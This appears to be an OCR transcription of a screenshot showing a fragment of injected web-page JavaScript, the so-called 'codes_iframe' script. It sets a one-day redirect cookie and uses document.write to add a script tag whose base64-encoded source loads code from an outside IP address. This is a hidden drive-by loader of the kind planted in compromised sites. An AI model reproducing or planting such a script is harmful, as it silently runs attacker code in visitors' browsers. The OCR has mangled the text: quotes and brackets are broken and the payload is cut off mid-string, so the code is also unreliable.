
if(now=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=ne
w Date((new
Date).getTime()+86400);document.cookie=redire
ct=+time+; path=/;
expires=+date.toGMTString(),document.write(‘sc
ript src=’+src+’\/script’)} /script!–/codes_iframe–
!–codes_iframe–script type=”text/javascript”
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQu
d3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3
MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzR
CUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiU
yRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSU